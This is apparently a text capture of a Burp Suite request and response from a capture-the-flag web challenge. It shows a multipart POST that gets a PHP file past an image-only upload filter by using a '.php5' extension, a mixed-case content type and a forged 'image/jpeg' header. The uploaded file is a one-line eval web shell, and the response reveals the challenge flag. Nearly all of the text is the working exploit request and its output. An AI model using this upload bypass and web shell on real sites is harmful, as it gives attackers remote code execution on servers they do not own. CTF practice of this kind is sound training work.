 1 × ...
Go Cancel < ▼ > ▼ Target: http://12
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multiPart/form-data; boundary=---------------------------18467633426500
Content-Length: 326
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="file1.php5"
Content-Type:image/jpeg
<?php
eval($_POST['file1']);
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Nov 2019 00:05:32 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}